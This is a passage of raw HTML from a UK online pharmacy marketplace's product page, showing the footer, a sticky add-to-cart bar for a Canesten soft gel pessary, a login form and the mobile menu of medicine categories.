svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="matico-sticky-add-to-cart">
            <div class="col-full">
                <div class="matico-sticky-add-to-cart__content">
                    <img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2024/03/CANESTEN-SOFT-GEL-PESSARY.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CANESTEN SOFT GEL PESSARY" decoding="async" />                    <div class="matico-sticky-add-to-cart__content-product-info">
						<span class="matico-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>CANESTEN SOFT GEL PESSARY</strong></span>
                        <span class="matico-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.99</bdi></span></span>
                                            </div>
                    <a href="/product/canesten-soft-gel-pessary-3/?add-to-cart=123724"
                       class="matico-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .matico-sticky-add-to-cart -->
        
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="a5f95332bf" /><input type="hidden" name="_wp_http_referer" value="/product/canesten-soft-gel-pessary-3/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
